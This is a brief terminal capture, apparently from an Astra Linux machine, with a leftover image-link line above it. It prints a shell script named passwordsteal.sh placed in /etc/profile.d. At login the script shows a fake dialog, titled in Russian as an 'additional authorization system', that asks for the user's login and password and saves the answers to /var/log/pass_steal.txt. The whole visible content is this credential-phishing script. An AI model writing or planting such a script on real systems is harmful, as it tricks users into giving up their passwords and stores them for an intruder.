 astra@pc2:~$ cat /etc/profile.d/passwordsteal.sh
#!/bin/bash
fly-dialog --loginpassword  --title 'Дополнительная система авторизации, Введите свой логин и пароль' >> /var/log/pass_ste
al.txt
astra@pc2:~$